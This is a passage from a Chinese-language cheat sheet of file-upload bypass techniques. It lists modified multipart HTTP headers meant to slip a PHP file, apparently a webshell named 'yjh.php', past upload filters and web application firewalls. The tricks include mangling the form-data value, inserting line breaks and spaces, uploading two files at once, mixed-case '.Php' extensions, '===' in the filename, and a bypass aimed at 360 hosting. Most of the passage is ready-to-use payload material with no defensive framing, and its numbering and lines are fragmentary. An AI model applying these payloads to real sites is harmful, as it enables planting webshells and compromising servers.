- 将 form-data 修改为 f+orm-data
- 将 from-data 修改为 form-d+ata
5.双文件上传绕过
- <form action="https://www.xxx.com/xxx.asp(php)" method="post"
- name="form1" enctype="multipart/form‐data">
- <input name="FileName1" type="FILE" class="tx1" size="40">
- <input name="FileName2" type="FILE" class="tx1" size="40">
- <input type="submit" name="Submit" value="上传">
- </form>
- Content-Disposition: form-data; name="file"; filename="yjh.php"
- //通过替换form-data 为*来绕过
- Content-Disposition: *; name="file"; filename="yjh.php"
- 源代码:
- Content-Disposition: form-data; name="image"; filename="085733uykwusqcs8vw8wky.png"Content-Type: image/png
- 绕过内容如下:
- Content-Disposition: form-data; name="image"; filename="085733uykwusqcs8vw8wky.png
- C.php"
- 删除掉ontent-Type: image/jpeg只留下c,将.php加c后面即可,但是要注意额,双引号要跟着c.php".
- 原内容:
- Content-Type: multipart/form-data; boundary=---------------------------471463142114
- 修改后:
- Content-Type: multipart/form-data; boundary =---------------------------471463142114
- boundary后面加入空格。
- 使用UTF-16、Unicode、双URL编码等等
- Content-Disposition: form-data; name="up_picture"; filename="xss.jpg .Php"
- 或者:
- filename='1.php(回车)'
- 源代码:
- Content-Disposition: form-data; name="img_crop_file"; filename="1.jpg .Php"Content-Type: image/jpeg
- 修改如下:
- Content-Disposition: form-data; name="img_crop_file"; filename="1.php"
- 将=号这里回车删除掉Content-Type: image/jpeg即可绕过。
12.360主机上传绕过源代码:
- Content-Disposition: form-data; name="image"; filename="085733uykwusqcs8vw8wky.png"Content-Type: image/png
- 绕过内容如下:
- Content- Disposition: form-data; name="image"; filename="085733uykwusqcs8vw8wky.png
- Content-Disposition 修改为 Content-空格Disposition
13.===绕过
- Content- Disposition: form-data; name="upload"; filename==="1.php"
- Content- Disposition: form-data; name="up_picture"; filename==="123.
- 11.php"
|
|